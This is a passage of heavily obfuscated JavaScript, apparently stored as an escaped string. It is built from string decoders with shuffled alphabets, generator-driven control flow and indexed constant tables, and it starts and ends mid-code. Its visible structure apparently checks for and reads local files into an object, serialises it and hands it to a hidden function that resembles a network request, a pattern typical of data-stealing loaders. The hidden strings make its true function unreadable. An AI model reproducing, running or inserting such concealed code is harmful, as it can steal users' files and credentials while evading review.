2Bjh(BhoZHxQ[0xe5])+\"\\u0073\\u0032\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]]):\"\",[tv2Bjh(BhoZHxQ[0xe7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]]):\"\",[tv2Bjh(BhoZHxQ[0xea])+\"\\u0064\\u0065\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])]):\"\",[tv2Bjh(BhoZHxQ[0xec])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])]):\"\",[tv2Bjh(BhoZHxQ[0xee])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xef])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xf0])+BhoZHxQ[0xf1]]):\"\",[tv2Bjh(BhoZHxQ[0xf2])]:comAPmF(tv2Bjh(BhoZHxQ[0xf3]))[tv2Bjh(BhoZHxQ[0xf4])+tv2Bjh(BhoZHxQ[0xf5])]},qHu5lE[BhoZHxQ[0x94]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xf6])][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xf7])+tv2Bjh(BhoZHxQ[0xf8])]:qHu5lE[-BhoZHxQ[0xce]]});if(comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xf9])+tv2Bjh(BhoZHxQ[0xfa])+tv2Bjh(BhoZHxQ[0xfb]))!==BhoZHxQ[0x7f]){aJymklk(GNcUkW);function fJQVJvM(qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW,HX1qEio={PXTTssS:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW!==-0x5e)with(HX1qEio.kCosIE||HX1qEio)switch(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW){case dFgIaJs- -0xb6:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=0x7,dFgIaJs+=0x176,fJQVJvM+=-0x146,GNcUkW+=-0x147);break;default:case-0x9a:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x11a,dFgIaJs+=0x26f,fJQVJvM+=0x3,GNcUkW+=-0x1e8);break;case-0x1d:case 0xb0:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x1d,PXTTssS.v_JlJeK=\"\\u0062\\u0072\\u0056\\u0063\\u004c\\u0054\\u0065\\u0067\\u0057\\u0071\\u0053\\u004b\\u0039\\u0035\\u004f\\u0042\\u006a\\u005a\\u0055\\u0049\\u0048\\u0041\\u0066\\u0064\\u0051\\u0047\\u0077\\u0069\\u0044\\u006e\\u006d\\u005f\\u006c\\u0058\\u0043\\u0076\\u003c\\u0034\\u0052\\u0075\\u0032\\u004e\\u0046\\u0061\\u002e\\u002f\\u0022\\u002a\\u004a\\u0050\\u0074\\u004d\\u0038\\u0070\\u007d\\u0045\\u0068\\u0078\\u0059\\u006b\\u003b\\u0073\\u0031\\u005d\\u0026\\u002c\\u0079\\u0036\\u007a\\u007b\\u0021\\u0023\\u0024\\u007c\\u003a\\u007e\\u005e\\u0033\\u0025\\u003f\\u0040\\u0028\\u003e\\u003d\\u005b\\u0030\\u0037\\u0029\\u006f\\u002b\\u0060\",PXTTssS.Q7_Skyw=\"\"+(qHu5lE||\"\"),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x110,dFgIaJs+=0xa3,fJQVJvM+=-0x2c,GNcUkW+=-0xf9);break;case-0x8:case-0x5:case-0x81:return caJq7vR=!0x0,BGFMr_(vB51JK);case dFgIaJs-0x15c:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x4d,HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x3c,dFgIaJs+=0x3f,fJQVJvM+=-0x146,GNcUkW+=0x10e);break;case-0xd5:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0xd5,dFgIaJs+=0x2b2,fJQVJvM+=-0xc3,GNcUkW+=-0x127);break;case-0x4c:jlZwLnK(vB51JK.push((jMDTBV|Atn4Zc<<ZMOwmr)&BhoZHxQ[0x1a]),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=0x55,GNcUkW+=-0x3f);break;case-0xf7:case HX1qEio.PXTTssS.tu2sw9X+-0x13:jlZwLnK(HX1qEio.PXTTssS.jMDTBV=BhoZHxQ[fJQVJvM+-0x21],HX1qEio.PXTTssS.ZMOwmr=BhoZHxQ[dFgIaJs+-0xa9],HX1qEio.PXTTssS.Atn4Zc=-BhoZHxQ[0x4]);for(HX1qEio.PXTTssS.xlp2qUU=BhoZHxQ[0x2];xlp2qUU<oxgMJlO;xlp2qUU++){HX1qEio.PXTTssS.LS_jRY=v_JlJeK.indexOf(Q7_Skyw[xlp2qUU]);if(LS_jRY===-BhoZHxQ[0x4])continue;if(Atn4Zc<BhoZHxQ[dFgIaJs+-0xa9]){Atn4Zc=LS_jRY}else{jlZwLnK(Atn4Zc+=LS_jRY*BhoZHxQ[tv2Bjh+0xc6],jMDTBV|=Atn4Zc<<ZMOwmr,ZMOwmr+=(Atn4Zc&BhoZHxQ[tv2Bjh+0xdc])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vB51JK.push(jMDTBV&BhoZHxQ[fJQVJvM+-0x9]),jMDTBV>>=BhoZHxQ[dFgIaJs+-0x9f],ZMOwmr-=BhoZHxQ[0xc])}while(ZMOwmr>BhoZHxQ[dFgIaJs+-0x94]);Atn4Zc=-BhoZHxQ[0x4]}}if(Atn4Zc>-BhoZHxQ[0x4]){jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,dFgIaJs+=-0x131,GNcUkW+=0x115);break}else{jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=-0xdc,GNcUkW+=0xd6);break}case HX1qEio.PXTTssS.tu2sw9X+-0xc5:case-0x3d:jlZwLnK(HX1qEio.PXTTssS.oxgMJlO=Q7_Skyw.length,HX1qEio.PXTTssS.vB51JK=[],HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x45,dFgIaJs+=-0x43,fJQVJvM+=0xc6,GNcUkW+=0x74);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0xad,0x4b,-0x77,0x2f).next().value);if(caJq7vR){return tv2Bjh}}function GNcUkW(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,GNcUkW={w9mEeAQ:{}}){while(tv2Bjh+dFgIaJs!==0x68)with(GNcUkW.zYe253Y||GNcUkW)switch(tv2Bjh+dFgIaJs){case 0xf:case dFgIaJs-0x61:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x63]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]]);case GNcUkW.w9mEeAQ.z6uo4M+-0x60:GNcUkW.w9mEeAQ.z6uo4M=0xf3;case-0xc7:case 0xdf:jlZwLnK(GNcUkW.w9mEeAQ.z6uo4M=0x75,qHu5lE[BhoZHxQ[tv2Bjh+0x18]]=BhoZHxQ[tv2Bjh+0x1c]);if(typeof BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x1a]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x49,dFgIaJs+=-0x150);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xbd,dFgIaJs+=-0x150);break}case tv2Bjh!=-0x61&&tv2Bjh-0x59:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case-0xe5:case 0x1b:case-0x52:jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,dFgIaJs+=0x9e);break;default:case 0x4f:case dFgIaJs!=0x18&&dFgIaJs-0x3:qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x7];if(typeof BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x5]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x5e,dFgIaJs+=-0xe5);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xa8,dFgIaJs+=-0xe5);break}case 0x24:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+-0x52]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x18,0xf7).next().value);if(caJq7vR){return tv2Bjh}}comAPmF(GNcUkW(BhoZHxQ[0xfc]))(\"\"+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfd])+BhoZHxQ[0x299]]+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfe])](qHu5lE[BhoZHxQ[0x94]]),{[GNcUkW(BhoZHxQ[0xff])]:GNcUkW(BhoZHxQ[0x100]),[GNcUkW(BhoZHxQ[0x101])+GNcUkW(BhoZHxQ[0x102])]:BhoZHxQ[0x192]})[GNcUkW(BhoZHxQ[0x103])]((...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL={DPxeeu:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI!==0x7)with(VpmAFkL.LvV1Fr||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI){case X9GCwI-0x1d8:case 0x43:jlZwLnK(qHu5lE[BhoZHxQ[0x105]]=BhoZHxQ[fJQVJvM+0xee],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[fJQVJvM+0xf0]);for(qHu5lE[BhoZHxQ[0x8]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x8]]<qHu5lE[-BhoZHxQ[0x104]];qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]++){qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]=qHu5lE[-BhoZHxQ[0x92]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[tv2Bjh+0x136])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]*BhoZHxQ[0x1e],qHu5lE[-BhoZHxQ[fJQVJvM+0x1ab]]|=qHu5lE[BhoZHxQ[fJQVJvM+0x1b6]]<<qHu5lE[BhoZHxQ[fJQVJvM+0x1f1]],qHu5lE[BhoZHxQ[0x105]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x12])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]].push(qHu5lE[-BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[-BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x105]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x237]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[dFgIaJs+0x84]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x10f,fJQVJvM+=0xf6,X9GCwI+=-0x19b);break}else{jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x15d,dFgIaJs+=-0x60,fJQVJvM+=0x23,X9GCwI+=-0x187);break}case VpmAFkL.DPxeeu.A6xULq+0x40:jlZwLnK(qHu5lE[-BhoZHxQ[dFgIaJs+-0xa]].push((qHu5lE[-BhoZHxQ[fJQVJvM+0xb5]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x105]])&BhoZHxQ[0x1a]),VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x4e,dFgIaJs+=-0x60,fJQVJvM+=-0xd3,X9GCwI+=0x14);break;default:case 0xa5:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+-0x57]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0x104]]=qHu5lE[BhoZHxQ[dFgIaJs+-0x57]].length,VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x1a9,dFgIaJs+=-0x12,fJQVJvM+=0xa0,X9GCwI+=0x98);break;case dFgIaJs- -0x3d:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x8b,0x65,-0x1a],qHu5lE[-BhoZHxQ[fJQVJvM+0x7]]=[],qHu5lE[-BhoZHxQ[0xbf]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x5e,dFgIaJs+=0xa5,fJQVJvM+=-0x121,X9GCwI+=0x11a);break;case fJQVJvM-0xd9:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[dFgIaJs+0x79]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,fJQVJvM+=-0x11c,X9GCwI+=0x1e3);break;case tv2Bjh!=-0xbc&&tv2Bjh-0x32:case-0xd4:case 0x14:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[-0x59,0xb,0x49],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0x1e,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case tv2Bjh-0x113:jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0xff,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case fJQVJvM-0x7e:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x4d,0xa9,0x48],qHu5lE[BhoZHxQ[dFgIaJs+0x94]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[tv2Bjh+0x4e]]=\"\\x41\\x5a\\x74\\x49\\x4c\\x42\\x3b\\x3e\\x51\\x3d\\x70\\x36\\x4f\\x6d\\x47\\x34\\x7a\\x61\\x3c\\x32\\x2e\\x79\\x4d\\x78\\x39\\x43\\x3a\\x5f\\x5b\\x69\\x26\\x6f\\x7d\\x2a\\x29\\x4e\\x73\\x7c\\x67\\x62\\x6b\\x77\\x7b\\x50\\x46\\x72\\x6c\\x31\\x64\\x63\\x54\\x40\\x5e\\x30\\x58\\x76\\x44\\x38\\x66\\x52\\x21\\x24\\x56\\x23\\x7e\\x4a\\x45\\x2b\\x25\\x57\\x33\\x60\\x2c\\x35\\x3f\\x75\\x28\\x55\\x68\\x4b\\x65\\x48\\x5d\\x6a\\x22\\x37\\x2f\\x53\\x6e\\x59\\x71\",VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x33,dFgIaJs+=0xec,fJQVJvM+=-0x75,X9GCwI+=-0x57);break;case VpmAFkL.DPxeeu.lgyN2WB+-0xf2:case 0x3b:return caJq7vR=!0x0,BGFMr_(qHu5lE[-BhoZHxQ[0x3c]]);case 0x24:case-0xee:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[tv2Bjh+0x17b]]=BhoZHxQ[dFgIaJs+-0x26],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x76,dFgIaJs+=0x1e,fJQVJvM+=-0x23,X9GCwI+=0x187);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x44,-0x94,0x5,-0x2e).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(comAPmF(GNcUkW(BhoZHxQ[0x106]))[GNcUkW(BhoZHxQ[0x107])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x108]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10a])](tv2Bjh(BhoZHxQ[0x10b]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10c])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x10d]))){jlZwLnK(aJymklk(fJQVJvM),aJymklk(dFgIaJs));function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[0x4f]]=\"\\x71\\x36\\x4d\\x6e\\x62\\x65\\x51\\x7c\\x75\\x35\\x55\\x37\\x53\\x47\\x34\\x52\\x66\\x54\\x38\\x61\\x79\\x69\\x6c\\x2b\\x2c\\x67\\x6f\\x7e\\x4f\\x58\\x23\\x24\\x56\\x77\\x73\\x28\\x2a\\x46\\x5e\\x3f\\x42\\x57\\x5f\\x6b\\x48\\x78\\x4a\\x4e\\x74\\x6d\\x7a\\x41\\x40\\x31\\x5a\\x70\\x49\\x30\\x4b\\x64\\x32\\x59\\x22\\x26\\x68\\x76\\x33\\x7d\\x6a\\x21\\x2e\\x3e\\x60\\x3c\\x43\\x25\\x3b\\x29\\x5b\\x4c\\x39\\x44\\x3a\\x3d\\x5d\\x7b\\x63\\x50\\x45\\x72\\x2f\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xa]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[-BhoZHxQ[0x10e]]=BhoZHxQ[0x2];qHu5lE[-BhoZHxQ[0x10e]]<qHu5lE[BhoZHxQ[0xb]];qHu5lE[-BhoZHxQ[0x10e]]++){qHu5lE[-BhoZHxQ[0x1b]]=qHu5lE[-BhoZHxQ[0x4f]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[-BhoZHxQ[0x10e]]]);if(qHu5lE[-BhoZHxQ[0x1b]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[-BhoZHxQ[0x1b]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[-BhoZHxQ[0x1b]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[0xa]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function fJQVJvM(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=dFgIaJs(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}comAPmF(fJQVJvM(BhoZHxQ[0x10f]))[fJQVJvM(BhoZHxQ[0x110])+BhoZHxQ[0xd9]](fJQVJvM(BhoZHxQ[0x111])+fJQVJvM(BhoZHxQ[0x112])+fJQVJvM(BhoZHxQ[0x113]),BhoZHxQ[0x7f]);if(HX1qEio[BhoZHxQ[0x42]][fJQVJvM(BhoZHxQ[0x114])]){aJymklk(VpmAFkL);function X9GCwI(qHu5lE){var caJq7vR=\"\\u0031\\u0050\\u0044\\u0054\\u0058\\u005a\\u004a\\u0062\\u0074\\u003d\\u0063\\u005d\\u0075\\u0069\\u0073\\u0035\\u0037\\u0072\\u002e\\u0078\\u006f\\u0061\\u003e\\u0047\\u004e\\u0040\\u006c\\u006e\\u0067\\u0028\\u0076\\u0065\\u0033\\u006b\\u004b\\u0034\\u0066\\u0039\\u0026\\u0036\\u0055\\u0022\\u0059\\u0046\\u0045\\u002a\\u0068\\u0077\\u0079\\u0025\\u006a\\u003b\\u005f\\u0032\\u007b\\u0042\\u004f\\u0038\\u0023\\u0064\\u0043\\u007c\\u005b\\u003c\\u0053\\u0051\\u0041\\u002f\\u0024\\u002b\\u006d\\u003a\\u007d\\u0048\\u007e\\u005e\\u0049\\u002c\\u0070\\u0030\\u004d\\u0060\\u0029\\u007a\\u0021\\u004c\\u0071\\u0056\\u003f\\u0052\\u0057\",tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL,GNcUkW,HX1qEio;jlZwLnK(tv2Bjh=\"\"+(qHu5lE||\"\"),dFgIaJs=tv2Bjh.length,fJQVJvM=[],X9GCwI=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],GNcUkW=-BhoZHxQ[0x4]);for(HX1qEio=BhoZHxQ[0x2];HX1qEio<dFgIaJs;HX1qEio++){var iwzpHja=caJq7vR.indexOf(tv2Bjh[HX1qEio]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(GNcUkW<BhoZHxQ[0x2]){GNcUkW=iwzpHja}else{jlZwLnK(GNcUkW+=iwzpHja*BhoZHxQ[0x1e],X9GCwI|=GNcUkW<<VpmAFkL,VpmAFkL+=(GNcUkW&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM.push(X9GCwI&BhoZHxQ[0x1a]),X9GCwI>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);GNcUkW=-BhoZHxQ[0x4]}}if(GNcUkW>-BhoZHxQ[0x4]){fJQVJvM.push((X9GCwI|GNcUkW<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM)}function VpmAFkL(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,VpmAFkL={kPmVWot:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==0x4c)with(VpmAFkL.DaMuSv||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM){case-0xd1:case-0xd8:default:jlZwLnK(VpmAFkL.kPmVWot.C0XKI3=-0x42,qHu5lE[BhoZHxQ[tv2Bjh+-0x94]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[dFgIaJs+-0x6f])){jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0x97,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}else{jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xb2,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}case VpmAFkL.kPmVWot.C0XKI3+-0x56:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1);break;case-0xcd:VpmAFkL.kPmVWot.C0XKI3=0x76;return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[dFgIaJs+-0x59]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+0x49]]]);case-0x85:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=-0x8c,dFgIaJs+=-0x72,fJQVJvM+=0xb7);break;case 0x5c:case 0x7c:case 0xb7:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+-0x129]]]);case 0xe9:case fJQVJvM- -0xce:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case VpmAFkL.kPmVWot.C0XKI3+-0x8a:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.LeaUI3,dFgIaJs+=0xea,fJQVJvM+=0x2e);break;case VpmAFkL.kPmVWot.C0XKI3+0xf8:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1,fJQVJvM+=-0x14e);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x94,0x71,-0x3e).next().value);if(caJq7vR){return 